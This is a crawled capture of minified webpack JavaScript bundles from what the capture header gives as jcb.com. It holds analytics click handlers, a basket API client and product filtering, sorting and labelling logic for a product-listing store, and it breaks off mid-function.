/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(8683);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);


const components = document.querySelectorAll('.js-page-title-ga');
function gaClickHandler(event) {
  const gaComponentName = 'page_title';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    bindEventListeners(element);
    (0,_ui_scripts_utils_set_component_width__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)(element);
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=9766.d0f982ce0cf2d1c12123.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6357.6a6f40b800f34f140825.js
body_size: 11500
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6357],{

/***/ 491:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8893);
// api-clients.js

const apiClient = axios__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.create({
  baseURL: '/api',
  withCredentials: false,
  headers: {
    Accept: 'application/json',
    'Cache-Control': 'no-cache',
    'Content-Type': 'application/json'
  }
});
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (apiClient);

/***/ }),

/***/ 9107:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _api_client__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(491);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  addItemToBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.post('/v1/basket', payload);
  },
  updateBasketItem(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.put('/v1/basket', payload);
  },
  removeItemFromBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.delete('/v1/basket', {
      data: payload
    });
  }
});

/***/ }),

/***/ 4456:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getUnitSystemDisplayToggleValue)
/* harmony export */ });
/** Gets the display toggle value for the display toggle
 *  @param {Product[]} products - The store products
 *  @param {UnitSystem} unitSystem - The unit system to use
 *  @param {ProductDataProperties[]?} productData - Optional product data to use
 *  @return boolean
 * */
function getUnitSystemDisplayToggleValue(products, unitSystem, productData) {
  // Extract data properties from products
  const dataPropertiesFromProducts = getProductDataFromProducts(products);
  const productDataSource = dataPropertiesFromProducts.length ? dataPropertiesFromProducts : productData || [];
  const {
    hasMetricMatches,
    hasImperialMatches
  } = getUnitSystemMatches(productDataSource);

  // We want to display the toggle as we have both sets of data
  if (hasMetricMatches && hasImperialMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'imperial' and there are metric keys detected
  // This will allow users to see metric values when toggled as default is imperial
  if (unitSystem === 'imperial' && hasMetricMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'metric' and there are imperial keys detected
  // This will allow users to see imperial values when toggled as default is metric
  if (unitSystem === 'metric' && hasImperialMatches) {
    return true;
  }

  // There are no matches
  return false;
}

/** Gets the number of imperial and metric value matches
 * @param {ProductDataProperties[]} productDataSource - The source to scan through
 * @return {{hasMetricMatches: boolean; hasImperialMatches: boolean}}
 * */
function getUnitSystemMatches(productDataSource) {
  const imperialMatches = [];
  const metricMatches = [];

  // Scan through product data
  for (const productData of productDataSource) {
    const keys = Object.keys(productData);

    // Get metric and imperial keys for object
    const metricKeys = keys.filter(key => hasUnitSystemValue(key, 'metric'));
    const imperialKeys = keys.filter(key => hasUnitSystemValue(key, 'imperial'));

    // Cycle through exising keys
    for (const key of metricKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      metricMatches.push(true);
    }

    // Cycle through exising keys
    for (const key of imperialKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      imperialMatches.push(true);
    }
  }
  return {
    hasImperialMatches: imperialMatches.length > 0,
    hasMetricMatches: metricMatches.length > 0
  };
}

/** checks if the product data is empty
 * @param {number | boolean | string | number[] | boolean[] | string[]} value - The product data to check against
 * @return boolean
 * */
function doesProductDataValueMatch(value) {
  // No match, iterate next
  if (!value) {
    return false;
  }

  //No match for array, iterate next
  if (Array.isArray(value)) {
    if (!value.length) {
      return false;
    }
  }
  return true;
}

/** Extracts the product data from the product into a flat array
 * @param {Product[]} products - The products to extract data from
 * @return ProductDataProperties[]
 * */
function getProductDataFromProducts(products) {
  return products.map(product => product.productData).flat();
}

/** Checks to see if the key is related to the unit system value
 * @param {string} key - The key to interrogate
 * @param {UnitSystem} unitSystem - The Unit system to use
 * @return boolean
 * */
function hasUnitSystemValue(key, unitSystem) {
  return key === `${unitSystem}ValueRange` || key === `${unitSystem}Value`;
}

/***/ }),

/***/ 6357:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  z: () => (/* binding */ useProductsStore)
});

// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var pinia = __webpack_require__(810);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/locales-utils.ts
/** Gets the users locale
 *  @return string - The locale of the user
 * */
function getUserLocale() {
  return navigator.userLanguage || navigator.languages && navigator.languages.length && navigator.languages[0] || navigator.language || navigator.browserLanguage || navigator.systemLanguage || 'en';
}
// EXTERNAL MODULE: ./src/app/services/basket-service.ts
var basket_service = __webpack_require__(9107);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/ui/scripts/utils/language-utils.ts
var language_utils = __webpack_require__(1280);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-service-interactions.ts


/** Gets the basket item. If the item exists in the basket,
 *  it will update the item and return the basket instance. Otherwise, it will return
 *  a new item to be added to the basket.
 *  @param {ProductsStoreBasket} basket - The basket state of the store
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 */
function getBasketItem(basket, product, referrer) {
  // Check if the SKU already exists in the basket
  const skuAlreadyExistsInBasket = basket.items.map(item => item.SKU).indexOf(product.SKU);
  let newBasketItem = {
    ...product,
    brochureDownload: referrer === 'brochure-download',
    quoteRequest: referrer === 'quote-request'
  };

  // If the SKU already exists, update the existing item
  if (skuAlreadyExistsInBasket > -1) {
    // Update brochureDownload property if referrer is 'brochure-download'
    if (referrer === 'brochure-download') {
      basket.items[skuAlreadyExistsInBasket].brochureDownload = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];

    // Update quoteRequest property if referrer is 'quote-request'
    if (referrer === 'quote-request') {
      basket.items[skuAlreadyExistsInBasket].quoteRequest = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];
    return newBasketItem;
  }
  return newBasketItem;
}

/** Gets the request body for the AddBasket Item action
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 * */
function getAddBasketItemRequest(product, referrer) {
  switch (referrer) {
    case 'brochure-download':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: true
      };
    case 'quote-request':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        quoteRequest: true
      };
    default:
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
  }
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-sorting.ts
/** Sorts products into priority order by "New AND Popular", "New NOT popular", "Popular NOT New" and "NOT Popular NOT New"
 * @param {Product[]} products - The products to sort
 * @return Product[] - The sorted products
 * */
function getSortedProducts(products) {
  // Group products into the four categories
  const newAndPopular = products.filter(item => hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const newButNotPopular = products.filter(item => hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  const popularButNotNew = products.filter(item => !hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const neitherNewNorPopular = products.filter(item => !hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  return [...newAndPopular, ...newButNotPopular, ...popularButNotNew, ...neitherNewNorPopular];
}

/** Checks if the item has a property
 * @param {Product} item - The item to check the property for
 * @param {string} type - The type to look for
 * @param {string} value - The value of the type to look for
 * @return boolean
 * */
function hasProperty(item, type, value) {
  return item.productData.some(prop => prop.type === type && prop.value === value);
}
;// CONCATENATED MODULE: ./src/app/types/app-types.ts
/**
 @export
 @interface JCBConfig
 @summary Config used to drive the UI for product listing blackbox
 */

let FilterDirection = /*#__PURE__*/function (FilterDirection) {
  FilterDirection["greaterThanEqual"] = "gt";
  FilterDirection["lessThanEqual"] = "lt";
  FilterDirection["equals"] = "eq";
  return FilterDirection;
}({});
let FilterType = /*#__PURE__*/function (FilterType) {
  FilterType["range"] = "range";
  FilterType["number"] = "number";
  FilterType["text"] = "text";
  FilterType["boolean"] = "boolean";
  return FilterType;
}({});

/**
 @export
 @interface FilterOption
 @summary An option that will filter products
 */

/**
 @export
 @interface FilterUnitDetails
 @summary An option for a filter
 */

/**
 @export
 @interface ProductImage
 @summary Image details object
 */

/**
 @export
 @interface Product
 @summary Details for a Product
 */

/**
 @export
 @interface AttachmentData
 @summary Attachment data properties for a product
 */

/**
 @export
 @interface ProductDataProperties
 @summary Data properties for a product
 */

/**
 @export
 @interface Fabric
 @summary The Fabric object that lives in the window
 */

/**
 @export
 @interface FabricData
 @summary The data for the fabric object
 */

/**
 @export
 @interface FabricCommerce
 @summary The data for the Fabric Commerce
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface JCBBasketItem
 @summary Details for a basket item
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface FabricMenu
 @summary The data for the Fabric menu
 */

/**
 @export
 @interface FabricSlider
 @summary The data for the Fabric slider
 */

/**
 @export
 @interface SliderAccessibilityMessages
 @summary The Accessibility messages for the slider.
 */

/**
 @export
 @interface ProductDataInfoWithProductId
 @summary Contains the product data properties along with the id of the associated product
 */

/**
 @export
 @interface SelectedFilterInfo
 @summary Contains info on the selected filter. Including the ID of the filter and the units system
 */

/**
 @export
 @interface FilterUnitDetailsWithFilterInfo
 @summary Contains extended information for a filter unit details option
 */
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-filtering.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix



/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @param {UnitSystem} unitSystem - The units system used (e.g. metric, imperial)
 * @return Product[]
 * */
function getFilteredProducts(selectedFilterInfos, products, unitSystem) {
  // There are no selected filters, we want to show all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }
  const filteredProducts = [];

  // Iterate over product keys
  // Due to complexity of data structure. Loop is nested 3 times.
  // Continue statements are used where needed to speed up execution
  for (const product of products) {
    const {
      productData
    } = product;
    // No productData for the product. Iterate next
    if (!productData.length) {
      continue;
    }

    // Check if the filters that have been selected exists in the product data
    const doesFilterDataExist = getDoesSelectedFiltersExistInProductData(selectedFilterInfos, productData);

    // Holds all matches for the product
    const matches = getProductFilterMatches(productData, selectedFilterInfos, unitSystem, doesFilterDataExist);
    // No matches were logged, true OR false.
    // Need this here as .every on an empty array for the value to be true returns true
    if (!matches.length) {
      continue;
    }

    // Check if all filters match the product data for the product
    const shouldProductBeFiltered = matches.every(value => value === true);

    // Not everything matched, iterate next
    if (!shouldProductBeFiltered) {
      continue;
    }

    // Add filtered product to the list
    filteredProducts.push(product);
  }
  // Sort values by default sorting.
  return getSortedProducts(filteredProducts);
}

/** Iterates over filters and product data and checks to see if the product can be filtered by selected filters
 * @param {ProductDataInfoWithProductId[]} productDataInfo - The extracted product data with a reference to the productId
 * @param {SelectedFilterInfo} selectedFilterInfos - The user selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @param {boolean} doesFilterDataExist - Preliminary check to see if the data in the filter exists in the product data
 * @return boolean[]
 * */
function getProductFilterMatches(productDataInfo, selectedFilterInfos, unitSystem, doesFilterDataExist) {
  const matches = [];
  // Iterate over the product data
  for (const productData of productDataInfo) {
    // Iterate over selected filters
    for (const filterInfo of selectedFilterInfos) {
      // PropertyId doesn't exist in the product data, option cannot be filtered against. Iterate next
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterInfo.selectedFilterOption.id) {
        continue;
      }
      // Get the product value
      const productValue = getValueFromProductData(productData, unitSystem);

      // Check if any products match the filters
      const isMatching = isProductMatchingFilter(filterInfo, productValue) && doesFilterDataExist;
      // Push matching value, can be true or false.
      matches.push(isMatching);
    }
  }
  return matches;
}

/** Checks to see if the selected filters exist in the product data
 * @param {SelectedFilterInfo[]} selectedFilters - The user selected filters
 * @param {ProductDataInfoWithProductId[]} productData - The product data of the product
 * @return boolean
 * */
function getDoesSelectedFiltersExistInProductData(selectedFilters, productData) {
  const matches = [];
  for (const {
    selectedFilterOption
  } of selectedFilters) {
    const exists = !!productData.find(pd => pd.propertyId === selectedFilterOption.id);
    matches.push(exists);
  }
  return matches.every(value => value === true);
}

/** Gets the value of the product data property based on unit system (This property has dynamic keys)
 *  @param {ProductDataProperties} productData - The product data to interrogate
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return string | number | boolean | number[] | string[] | boolean[]
 * */
function getValueFromProductData(productData, unitSystem) {
  // Create target keys to check for.
  const optionalUnitSystemValueProperty = `${unitSystem}ValueOptional`;
  const unitSystemValueProperty = `${unitSystem}Value`;
  const unitSystemValueRangeProperty = `${unitSystem}ValueRange`;
  const dataValueRangeProperty = 'valueRange';
  const dataValueProperty = 'value';

  // Attempt to assign value from data
  const optionalUnitSystemValue = productData[optionalUnitSystemValueProperty];
  const unitSystemValue = productData[unitSystemValueProperty];
  const unitSystemValueRange = productData[unitSystemValueRangeProperty];
  const dataValueRange = productData[dataValueRangeProperty];
  const dataValue = productData[dataValueProperty];

  // If we have an optional unit system value (e.g., 5.6 for 5 feet 6 inches), we want to use this.
  if (optionalUnitSystemValue) {
    return `${unitSystemValue}.${optionalUnitSystemValue}`;
  }

  // Return any that match from the above. If none match, return ''
  return unitSystemValue || unitSystemValueRange || dataValueRange || dataValue || '';
}

/** Checks to see if the product data matches the filter
 * @param {SelectedFilterInfo} selectedFilter - The user selected filter
 * @param {string | number | boolean | number[] | string[] | boolean[] | undefined} productValue - The value of the product data
 * @return boolean
 * */
function isProductMatchingFilter(selectedFilter, productValue) {
  // There is no product value. No match can be made. Return false
  if (!productValue) {
    return false;
  }
  const {
    selectedFilterOption,
    selectedFilterUnitOption
  } = selectedFilter;
  switch (selectedFilterOption.type) {
    case 'number':
      if (Array.isArray(productValue)) {
        return isProductMatchingRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, productValue);
      }
      return isProductMatchingNonRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, +productValue);
    case 'range':
      return isRangeFilterMatching(selectedFilterUnitOption.valueRange || [], productValue);
    default:
      return selectedFilterUnitOption.value === productValue;
  }
}

/** Checks to see if the product data is in range of the selected filter
 * @param {(string | number)[]} selectedRangeValue - the range defined by the filter
 * @param {string | number | boolean | number[] | string[] | boolean[]} productValue - the value data from the product
 * */
function isRangeFilterMatching(selectedRangeValue, productValue) {
  const firstProductVal = +productValue[0];
  const firstSelectedRangeVal = +selectedRangeValue[0];

  // no value for the second element or range array = Infinity
  const lastProductVal = productValue[1] ? +productValue[1] : Infinity;
  const lastSelectedRangeVal = selectedRangeValue[1] ? +selectedRangeValue[1] : Infinity;
  if (Array.isArray(productValue)) {
    return !(lastProductVal < firstSelectedRangeVal || firstProductVal > lastSelectedRangeVal);
  }
  return +productValue >= firstSelectedRangeVal && +productValue <= lastSelectedRangeVal;
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {(string | number)[]} productValue - The range value from the product data
 * @return boolean
 * */
function isProductMatchingRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = filterUnitDetails.value ? +filterUnitDetails.value : 0;
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, +productValueLookup[filterDirection || FilterDirection.equals]);
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value from the product data
 * @return boolean
 * */
function isProductMatchingNonRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = Number(filterUnitDetails.value) || 0;
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, productValue);
}

/** Checks to see of the number filter matches based on the product data value, filter direction and selected filter value
 * @param {number} selectedValue - The selected value from the selected filter
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value of the product data
 * @return boolean
 * */
function isNumberFilterMatchingWithRange(selectedValue, filterDirection, productValue) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= selectedValue;
    case FilterDirection.lessThanEqual:
      return productValue <= selectedValue;
    default:
      return productValue === selectedValue;
  }
}

/** Extracts the product data from the product and adds associated product id. Allows iteration over one level, not 2
 * @param {Product[]} products - The products to get flattened product data from
 * @return ProductDataInfoWithProductId[]
 *
 * */
function getExtractedProductDataFromProduct(products) {
  const results = [];

  // Iterate over products
  for (const product of products) {
    // Iterate over product data
    for (const productData of product.productData) {
      // Add result for each product data object in addition to having product id
      results.push({
        ...productData,
        productId: product.id
      });
    }
  }
  return results;
}

/** Gets the options for a filter. Will return options as a priority. Otherwise, will return filters based on unit system used
 * @param {FilterOption} filter - The filter to get options for
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetails[]
 * */
function getOptionsForFilter(filter, unitSystem) {
  // Options exist in the filter. Use these
  if ('options' in filter) {
    return filter.options || [];
  }
  switch (unitSystem) {
    case 'imperial':
      return filter.imperialOptions || [];
    case 'metric':
      return filter.metricOptions || [];
  }
}

/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @return Product[]
 * */
function getFilteredAttachments(selectedFilterInfos, products) {
  // If no filters are selected, return all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }

  // Get selected product category values from filter option
  const selectedCategory = selectedFilterInfos.map(filter => String(filter.selectedFilterUnitOption.value));

  // Filter products based on selected categories
  const filteredProducts = products.filter(product => {
    // Get product categories from attachmentData
    const productCategories = product.attachmentData?.productCategory?.values || [];

    // Check if product has any of the selected categories
    return selectedCategory.some(selectedCategory => productCategories.includes(selectedCategory));
  });

  // Return sorted filtered products
  return getSortedProducts(filteredProducts);
}
;// CONCATENATED MODULE: ./src/ui/scripts/utils/deep-copy.ts
/** Creates a deep copy of an object. NOTE. THIS DOES NOT WORK WITH COMPLEX OBJECTS
 * @template TEntity
 * @param {TEntity} object - The object to make a deep copy of
 * @return TEntity
 * */
function deepCopy(object) {
  return JSON.parse(JSON.stringify(object));
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-labelling.ts


/** Iterates through each filter and updates label with locale and unit */
function updateFilterLabels(filters, locale) {
  const filtersCopy = deepCopy(filters);
  filtersCopy.forEach(filter => {
    switch (filter.type) {
      case 'number':
        filter = updateNumberLabels(filter, locale);
        break;
      case 'range':
        filter = updateRangeLabels(filter, locale);
    }
  });
  return filtersCopy;
}

/** Check each filter and creates number labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateNumberLabels(filter, locale) {
  if (filter.options) {
    filter.options = createNumberLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createNumberLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createNumberLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Check each filter and creates a range labels for each option
 * @param {FilterOption} filter - The filter option to create labels for
 * @param {string} locale - The locale of the user
 * */
function updateRangeLabels(filter, locale) {
  if (filter.options) {
    filter.options = createRangeLabel(filter.options, locale, filter.unit);
  }
  if (filter.metricOptions) {
    filter.metricOptions = createRangeLabel(filter.metricOptions, locale, filter.metricUnit);
  }
  if (filter.imperialOptions) {
    filter.imperialOptions = createRangeLabel(filter.imperialOptions, locale, filter.imperialUnit);
  }
  return filter;
}

/** Creates the number labels for options with number values
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createNumberLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    const label = option.value ? `${option.value.toString().toLocaleString(locale)} ${unit}` : '';
    option.label = label;
  }
  return options;
}

/** Creates the range labels for options with value range
 *  @param {FilterUnitDetails[]} options - The options to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 * */
function createRangeLabel(options, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  for (const option of options) {
    option.label = getRangeLabel(option, locale, unit);
  }
  return options;
}

/** Gets the range label for options with value range
 *  @param {FilterUnitDetails} option - The option to create a label for
 *  @param {string} locale - The locale of the user
 *  @param {string} unit - The unit of measurement if applicable
 *  @return string
 * */
function getRangeLabel(option, locale) {
  let unit = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
  // If there is no value range, or the value range is an empty list; return Unknown value string
  if (!option.valueRange || !option.valueRange.length) {
    return '[Unknown Value]';
  }
  const firstRangeItemLabel = getLocaleLabel(option.valueRange[0], locale, unit);
  if (option.valueRange.length < 2) {
    return firstRangeItemLabel;
  }
  const secondRangeItemLabel = getLocaleLabel(option.valueRange[1], locale, unit);
  return `${firstRangeItemLabel} - ${secondRangeItemLabel}`;
}

/** Creates a label with local and unit information
 * @param {number | undefined} value - The value to localise
 * @param {string} locale - The local of the user
 * @param {string} unit - The unit of measurement if applicable
 * */
function getLocaleLabel(value, locale, unit) {
  return `${value?.toLocaleString(locale)} ${unit}`;
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-matching-options.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix




/** Gets an updated set of filters based on filtered products. Will ensure any items are disabled / hidden
 * @param {Product[]} filteredProducts - The products that have been filtered.
 * @param {FilterOption[]} filters - The filters for the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOption[]
 * */
function getUpdatedFilters(filteredProducts, filters, selectedFilters, unitSystem) {
  // Filters that are applied yielded no results. Return the filters as they were passed in.
  if (filteredProducts.length < 2) {
    // There are no selected filters. No products exist on the page
    if (selectedFilters.length === 0) {
      return filters;
    }
    // Disable filters based on what has been user selected
    return getUpdatedFiltersFromSelectedFilters(filters, selectedFilters);
  }

  // Create a deep copy to ensure fresh mutation of state
  const filterCopy = deepCopy(filters);

  // Sort the filters and disable any non-matching options
  const sortedFilters = getSortedMatchingFilters(filteredProducts, filterCopy, unitSystem);
  // Group the filters by their respective parent filter
  const groupedFilterOptions = getGroupedOptionsForFilter(sortedFilters);

  // Iterate over the passed in filters
  for (const filter of filterCopy) {
    const filterOptions = groupedFilterOptions[filter.id];

    // Filter options may not exist. I.e. NULL. Iterate next
    if (!filterOptions) {
      continue;
    }

    // Shouldn't hit this. Added to stop any errors
    if (!filterOptions.length) {
      continue;
    }

    // Check to see if all sorted options are disabled
    const hasOptions = filterOptions.filter(filter => !filter.disabled).length > 0;
    // Set hidden if we have no options
    filter.disabled = !hasOptions;

    // Update filters with the new sorted values
    // This will update the options in place so it doesn't alter order in the UI
    updateFilterOptions(filter, filterOptions, unitSystem);
  }

  // After we have applied the changes, return the updated object
  return filterCopy;
}

/** Gets updated filters from selected filters. Any selected filters will be ignored. Unselected filters will be disabled
 * @param {FilterOption[]} filters - The filters from the app
 * @param {SelectedFilterInfo[]} selectedFilters - The selected user filters
 * @return FilterOption[]
 * */
function getUpdatedFiltersFromSelectedFilters(filters, selectedFilters) {
  // Create a copy
  const filtersCopy = deepCopy(filters);

  // Iterate over filters
  for (const filter of filtersCopy) {
    // Check if we have a match for filter selection
    const isSelected = !!selectedFilters.find(info => info.selectedFilterOption.id === filter.id);
    // If we have selected the filters, don't hide them
    if (isSelected) {
      filter.disabled = false;
      continue;
    }

    // Hide the filter as it hasn't been selected
    filter.disabled = true;
  }
  return filtersCopy;
}

/** Resets filters to base state
 * @param {FilterOption[]} filters - The filters to reset
 * @param {UnitSystem} unitSystem - The unit system being used.
 * @return FilterOption[]
 * */
function resetFilters(filters, unitSystem) {
  const filterCopy = deepCopy(filters);
  for (const filter of filterCopy) {
    for (const option of filter.imperialOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.metricOptions || []) {
      option.disabled = undefined;
    }
    for (const option of filter.options || []) {
      option.disabled = undefined;
    }
    filter.disabled = getIsFilterHidden(filter, unitSystem);
  }
  return filterCopy;
}
function getIsFilterHidden(filter, unitSystem) {
  // Options take precedent over unitSystem options. Options array is unit system agnostic
  if ((filter.options || []).length > 0) {
    // Not hidden
    return false;
  }
  switch (unitSystem) {
    case 'imperial':
      return (filter.imperialOptions || []).length === 0;
    case 'metric':
      return (filter.metricOptions || []).length === 0;
  }
}

/** Updates the filter options in place for the correct options property
 * @param {FilterOption} filter - The current filter to update the options for
 * @param {FilterUnitDetails[]} updatedFilterOptions - The sorted filters to update the current implementation in place
 * @param {UnitSystem} unitSystem - The unit system being used
 * */
function updateFilterOptions(filter, updatedFilterOptions, unitSystem) {
  const optionsProperty = getOptionsProperty(filter, unitSystem);
  for (const currentOption of filter[optionsProperty] || []) {
    const index = updatedFilterOptions.findIndex(updatedFilterOption => updatedFilterOption.id === currentOption.id);
    if (index < 0) {
      continue;
    }
    if (filter[optionsProperty] !== undefined) {
      filter[optionsProperty][index] = updatedFilterOptions[index];
    }
  }
}

/** Gets the correct options property to update the filter options
 * @param {FilterOption} filter - The type of filter being applied
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterOptionValue
 * */
function getOptionsProperty(filter, unitSystem) {
  if ('options' in filter) {
    return 'options';
  }
  switch (filter.type) {
    case FilterType.range:
    case FilterType.number:
      return unitSystem === 'metric' ? 'metricOptions' : 'imperialOptions';
    default:
      return 'options';
  }
}

/** Sorts through matching filters and checks the disabled flag if there is no match
 * @param {Product[]} filteredProducts - The products that have been filtered
 * @param {FilterOption[]} filters - The filters for the store
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetailsWithFilterInfo[]
 * */
function getSortedMatchingFilters(filteredProducts, filters, unitSystem) {
  const extractedProductData = getExtractedProductDataFromProduct(filteredProducts);
  const extractedFilterUnitDetails = getExtractedFilterUnitDetailsInfo(filters, unitSystem);
  const filterUnitDetailsLookup = {};
  for (const filterUnitOption of extractedFilterUnitDetails) {
    for (const productData of extractedProductData) {
      // Create a copy. This is to not taint the parent object
      const filterUnitOptionCopy = deepCopy(filterUnitOption);
      // PropertyId doesn't exist in the product data, Filter cannot be actioned here. Iterate next.
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterUnitOption.filterId) {
        continue;
      }

      // Check for matching filters. Disable is they do not match
      const isMatching = isFilterMatching(productData, filterUnitOptionCopy, unitSystem);
      filterUnitOptionCopy.disabled = !isMatching;
      const existingOptions = filterUnitDetailsLookup[filterUnitOptionCopy.filterId];
      if (!existingOptions) {
        filterUnitDetailsLookup[filterUnitOption.filterId] = [filterUnitOptionCopy];
        continue;
      }
      filterUnitDetailsLookup[filterUnitOption.filterId].push(filterUnitOptionCopy);
    }
  }
